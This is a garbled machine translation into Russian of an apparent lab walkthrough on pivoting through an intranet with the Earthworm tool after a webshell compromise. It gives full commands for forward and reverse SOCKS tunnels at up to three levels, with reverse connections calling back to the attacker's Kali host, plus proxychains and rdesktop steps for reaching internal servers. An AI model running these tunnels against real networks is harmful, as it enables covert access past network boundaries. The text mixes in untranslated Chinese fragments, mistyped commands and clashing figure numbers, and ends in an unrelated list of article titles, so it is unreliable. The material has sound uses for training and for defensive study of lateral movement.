ATT&CKКрасное и синее противостояние с точки зрения:Четыре. Проникновение в интранет: проникновение через туннель через Earthworm (EW)

Предыдущая статья рекомендовала:

ATT&CKКрасное и синее противостояние с точки зрения:два. Исходящий протокол обнаружения интрасети

ATT&CKКрасное и синее противостояние с точки зрения:Четыре. Проникновение в интранет: проникновение через туннель через Earthworm (EW)

1. Проникновение туннеля через дождевого червя (РЭБ)

Проникая в многоуровневые сегменты сети, мы часто сталкиваемся с различными проблемами прокси-туннеля, которые невозможно решить, используя только переадресацию портов. Мы можем использовать протокол Socks для установления туннелей для подключения. Socks — это прокси-сервис, и его можно назвать прокси-сервисом. Обновление версии инструмента переадресации портов lcx, есть два протокола, а именно Socks 4 и Socks 5. Socks 4 поддерживает только TCP, а Socks 5 — TCP/UDP. Его основная функция — помочь другим получить доступ к сети через Socks. Настройте прокси-службу протокола Socks на хосте. При доступе к веб-сайту Socks действует как посредник, взаимодействуя с обеими сторонами (B/S) соответственно, а затем уведомляет другую сторону о полученных результатах. Злоумышленник может подключиться к Socks. службы через клиент Socks, а затем для реализации атаки с трамплина конкретные параметры, используемые инструментом EW, показаны в таблице 1-1.

Таблица 1-1 Введение в параметры EW

параметр | эффект |

|---|---|

Ssocksd | пересылать прокси |

Rcsock | Обратный прокси-клиент |

Rssocks | Обратный прокси-сервер |

Lcx_slave | Одна сторона подключается к инициатору запроса прокси-сервера через возврат, а другая сторона подключается к хосту, предоставляющему прокси-сервер. |

Lcx_tran | Получайте прокси-запросы, прослушивая локальный порт, и пересылайте их прокси-серверу для предоставления хоста. |

Lcx_listen | Получайте данные, прослушивая локальный порт, и пересылайте их на хост прокси-провайдера, подключенный к целевой сети. |



Предположим, что хост обнаружен во время проникновения во внутреннюю сеть и права управления получены через уязвимость. На примере инструмента проникновения во внутреннюю сеть Earthworm используется протокол SOCKS для демонстрации подключения к внутренней и внешней сети. Экспериментальная среда показана на рис. Таблица 1-1, а экспериментальная топология показана на рисунке. Как показано на рисунке 1-1.

Таблица 1-1 Таблица условий эксперимента по проникновению в туннель через РЭБ

Тип хоста | Тип услуги | IP-адрес | область |

|---|---|---|---|

Kali 2022 | штурмовик | 192.168.0.58 | Экстранет |

Windows server 2012 | Веб-сервер | 192.168.0.25, 192.168.52.11 | DMZобласть |

windows server 2008 | FTP-сервер | 192.168.52.12, 192.168.1.49 | DMZобласть |

windows 10 | ПК-хост | 192.168.1.50, 192.168.2.2 | офисобласть |

Windows server 2012 | главный сервер | 192.168.2.3 | основнойобласть |



1. Один уровень прямого соединения

1) Предположим, что после получения разрешения Webshell Веб-сервера обнаружено, что доступ к Экстранету недоступен. В это время инструмент EW загружается на Веб-сервер для проникновения в туннель. ssocksdparameter с использованием инструментов EW для пересылки прокси, настройте прокси Socks на прослушивание локального порта 8888 и выполните команду ew_for_Win.exe -s ssocksd -l 8888, где -sparameter — указанный параметр выбора, здесь указывается ssocksd для пересылки. прокси,-lпараметр — указать локальный порт прослушивания,Как показано на рисунке 1-2.







2) Изменить в штурмовике файл конфигурации proxychains4.conf и добавьте в его нижнюю часть строку socks5. 192.168.0.25 8888параметр для завершения Конфигурация прокси-сервера proxychains, как показано на рисунке 1-13.

3) Когда настройка завершена proxychains После проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.52.12 для подключения к FTP-серверу, как показано на рисунке 1-4. Через установленный туннель протокола Socks мы можем напрямую удаленно подключиться к FTP-серверу.



2. Уровень обратного прокси

1) Предположим, что когда Веб-сервер разрешает доступ к внешней сети, вы можете использовать инструмент EW для проникновения в туннель Socks в форме обратного прокси-сервера. Используйте инструмент EW для выполнения ew_for_Win.exe на Веб-сервере. -s rssocks -d 192.168.0.58 -e 6666, подключитесь к порту 6666, который позже будет прослушивать сервер штурмовика. -rssocksпараметр относится к подключению к Обратному. прокси-сервер, -параметр указывает на IP-адрес штурмовика, а -параметр указывает на штурмовик, чтобы открыть порт прослушивания, как показано на рисунке 1-5.



2) Используйте инструмент EW на штурмовике, чтобы включить мониторинг на стороне сервера, и выполните ./ew_for_linux64. -s rcsocks -e 6666 -d 8888 команда,Слушайте локальный порт 6666.,В то же время трафик порта 6666 сопоставляется с портом 8888. Где -sпараметр указывает, как использовать обратный прокси-сервер rcsocks.,-eпараметр здесь означает, что сервер открывает порт прослушивания,-dпараметр — это порт, который нужно сопоставить,Как показано на рисунке 1-6.





3) Изменить в штурмовике файл конфигурации proxychains4.conf и добавьте в его нижнюю часть строку socks5. 127.0.0.1 8888параметр для Конфигурация прокси-сервера conproxychains,Как показано на рисунке 1-7.



4) После настройки proxychainsПосле проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.52.12 для подключения к FTP-серверу, как показано на рисунке 1-8. Через установленный туннель протокола Socks мы можем напрямую удаленно подключиться к FTP-серверу.

3. Прокси-сервер пересылки уровня 2.

Проникновение туннеля достигается за счет описанных выше сценариев.,Получение разрешений FTP при последующем использовании,Затем было обнаружено, что офис области ПК-хост открыл сервисный порт RDP 3389.,Намерены подключиться к нему через полученные учетные данные,Продолжить здесь через EW Tools,Реализовать услугу удаленного рабочего стола по подключению ПК-хоста в прокси интрасети второго уровня.,Но ПК-хост подключен только к FTP-серверу,Между FTP-сервером и Веб-сервером можно построить туннель.,Строительство тоннеля с калиштурмовиком,для посещения.







1) Предположим, что вы получили контроль над FTP с помощью описанного выше эксперимента, загрузите инструмент EW на хост FTP-сервера, выполните команду ew_for_Win.exe -s ssocksd -l 8888 и включите мониторинг локального порта 8888, как показано на рисунке. Рисунок 1-9.





2) Используйте инструмент EW на Веб-сервере и запустите ew_for_Win.exe. -s lcx_tran -l 7777 -f 192.168.52.12 -g 8888 команда,Используйте порт 7777 Веб-сервера для подключения к порту 8888 FTP-сервера.,Постройте туннель между ними,Где -f указывает IP-адрес FTP-сервера.,-g указывает порт прослушивания FTP-сервера,-l указывает локальный порт прослушивания,На данный момент туннель успешно построен.,нравиться Рисунок 1-10показано。

3) Изменить в штурмовике файл конфигурации proxychains4.conf и добавьте в его нижнюю часть строку socks5. 192.168.0.25 7777параметр для завершения Конфигурация прокси-сервера proxychains, как показано на рисунке 1-11.



4) После настройки proxychainsПосле проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.1.50 команда для подключения к ПК-хосту, как показано на рисунке 1-12 Как показано, благодаря Установленному туннелю протокола Socks мы можем напрямую подключаться к ПК-хосту удаленно.

4. Обратный прокси-сервер уровня 2.



1) Предположим, что когда FTP-серверу разрешен выход, возьмите обратный прокси-сервер в качестве примера, чтобы продемонстрировать, как обратный прокси-сервер второго уровня выполняет проникновение в туннель. Выполните команду ew_for_Win.exe -s ssocksd -l 8888" на FTP. сервер для настройки порта прослушивания 8888. , как показано на рисунке 1-13.



2) Включите локальный мониторинг на калиштурмовике и выполните ./ew_for_linux64 -s lcx_listen -l 8888 -e 7777Заказ,Будет использоваться позже для подключенияkaliштурмовикиз7777переадресация портовприезжать它из8888в порту。нравиться Рисунок 1-14показано。



3) Далее выполните ew_for_Win.exe на Веб-сервере. -s lcx_slave -d 192.168.0.58 -e 7777 -f 192.168.52.12 -g 8888 команда,ВоляFTPсервериз8888переадресация портовприезжатьKaliштурмовикиз7777порт прослушивания,нравиться Рисунок 1-15показано。

4) Изменить в штурмовике файл конфигурации proxychains4.conf и добавьте в его нижнюю часть строку socks5. 127.0.0.1 8888параметр для Конфигурация прокси-сервера conproxychains,нравиться Рисунок 1-16показано。

Когда настройка завершенаproxychainsПосле проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.1.50 команда для подключения к ПК-хосту, как показано на рисунке1-17 Как показано, благодаря Установленному туннелю протокола Socks мы можем напрямую подключаться к ПК-хосту удаленно.

5. Трехуровневый прямой прокси

Предположим, что согласно приведенному выше описанию,Используйте проникновение через туннель для получения разрешений на офисный компьютер,Найден после обнаруженияглавный Сервер существует в том же сегменте сети, что и ПК-хост. Используя известные учетные данные, конечная цель — использовать инструмент EW для загрузки для проникновения в туннель и получения главного сервера. авторитет сервера.

1) Предполагая, что ПК-хосту не разрешен выход из сети во внутреннюю сеть, воспользуйтесь пересылкой через прокси, выполните ew_for_Win.exe -s ssocksd -l 8888 команда,Установите локальный порт прослушивания на ПК-хосте на 8888.,нравиться Рисунок 1-18показано。



2) Запустите ev_for_Win.exe на FTP-сервере. -s lcx_tran 7777 -f 192.168.1.50 -g 8888,同时Воляпоток转发给本地из7777порт。нравиться Рисунок 1-19показано。

3) Продолжайте открывать командную строку cmd на FTP-сервере, выполните ew_for_Win.exe -s ssocksd -l 7777 и начните мониторинг локального порта 7777, как показано на рисунке 1-20.

4) Затем с помощью инструмента EW выполните ew_for_Win.exe на Веб-сервере. -s lcx_tran 8888 -f 192.168.52.12 7777Заказ,Перейдите на порт 7777 FTP-сервера.,Порт 8888, перенаправленный на Веб-сервер, показан на рис. 1-21.

5) Далее модифицируем его в штурмовике файл конфигурации proxychains4.conf и добавьте в его нижнюю часть строку socks5. 192.168.0.25 8888параметр для завершения proxychains Конфигурация агента, как показано на рисунке 1-22.



6) Когда настройка завершена proxychains После проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.2.3 команда для подключения к целевому дрону, как показано на рисунке. 1-23 Как показано, благодаря установленному socks Через туннель протокола мы можем удаленно напрямую подключиться к «целевой машине».

6. Трехуровневый обратный прокси

Согласно вышеуказанной ситуации,гипотеза ПК-хост Можно выйти Экстранет,использоватьEWИспользование инструментаобратное соединениеиз方式来进行演示три层隧道穿透。



1)существоватьштурмовикkaliВыполните настройки,Запустите ew_for_Win.exe -s rcsocks -l 1080 -e Команда 8888 устанавливает прослушиваемый локальный порт 8888 так, чтобы он указывал на локальный порт 1080, как показано на рисунке 1-24.



2) Настройте мониторинг выполнения ew_for_Win.exe в Веб-сервере. -s lcx_slave -d 192.168.0.58 -e 8888 -f 192.168.52.12 -g 9999Заказ,Перенаправить трафик порта 9999, который позже отслеживается FTP-сервером, на порт 8888 калиштурмовика.,Как показано на рисунке 1-25.



3) Затем настройте FTP-сервер, перенаправьте трафик порта прослушивания FTP 7777 на локальный порт 9999 и выполните команду ew_for_Win.exe -s lcx_listen -l 9999 -e 7777. Это относится к туннельному трафику. созданный позже, он будет перенаправлен на локальный порт 9999 через локальный порт 7777, как показано на рисунке 1-26.



4) Наконец устанавливаем в ПК-хост и запускаем ew_for_Win.exe -s rssocks -d 192.168.1.49 -e Команда 7777 перенаправляет трафик на порт 7777 FTP-сервера. В это время туннель подключен, как показано на рисунке 1-27.



5) На данный момент туннель завершен и изменен в штурмовик-файле конфигурации proxychains4.conf и в его части приведено выражение socks5 127.0.0.1. 1080 для завершения настройки прокси-сервера proxychains, как показано на рисунке 1-28.



Когда настройка завершенаproxychainsПосле проксирования можно выполнять проксичейны в штурмовике. rdesktop 192.168.2.3 команда для подключения к целевому дрону, как показано на рисунке.1-29Как показано, благодаря Установленному туннелю протокола Socks мы можем напрямую удаленно подключиться к цели.

2. Краткое содержание этой статьи

Благодаря постоянному обновлению и усовершенствованию технологии туннелирования все больше и больше злоумышленников используют технологию туннелирования для атак на корпоративные интрасети. В этой статье показано, как использовать инструмент туннелирования Earthworm (EW) в большом количестве распространенных сценариев туннелирования, например: мы используем несколько протоколов для достижения туннельного проникновения, переадресации портов и проникновения в интрасеть после получения системных разрешений. Короче говоря, я надеюсь, что эта статья будет полезна читателям.

Я участвую в третьем этапе специального тренировочного лагеря Tencent Technology Creation 2023 с эссе, получившими приз, и сформирую команду, которая разделит приз!

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?